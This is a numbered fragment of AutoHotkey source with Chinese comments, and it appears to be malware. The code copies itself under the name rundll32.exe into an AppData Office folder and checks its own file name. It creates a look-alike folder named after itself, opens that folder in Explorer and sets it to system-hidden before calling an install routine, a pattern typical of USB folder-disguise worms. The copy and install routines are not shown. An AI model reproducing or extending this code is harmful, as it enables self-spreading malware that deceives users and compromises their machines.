 273 ; #include %A_ScriptDir%\INet.ahk
274 SetWorkingDir %A_ScriptDir%
275 des_path = %A_AppData%\Microsoft\Office ;复制的rundll32.exe所在路径
276 version = 2004
277
278
279 If A_ScriptName not contains rundll32 ;文件名是否包含rundll32
280 {
281 If A_ScriptName contains ums ;文件名是否包含ums
282 {
283 gosub copy ;执行复制
284 ExitApp
285 }
286
287
288
289 ComObjError(false) ;禁用 COM 错误通知
290 StringTrimRight, Target, A_ScriptName, 4 ;从 A_ScriptName字符串的右侧修剪4个字符给Target
291 Target = %A_ScriptDir%\%Target%
292 IfNotExist, %Target% ;不存在同名文件夹，则创建
293 FileCreateDir, %Target%
294 #IfWinActive, ahk_group MS_Explorer
295 ShellNavigate(Target, WinExist("ahk_group MS_Explorer"))
296 FileSetAttrib, +SH, %Target% ;设置文件属性为系统隐藏
297
298
299 gosub install ;执行install方法
300 ExitApp
301 }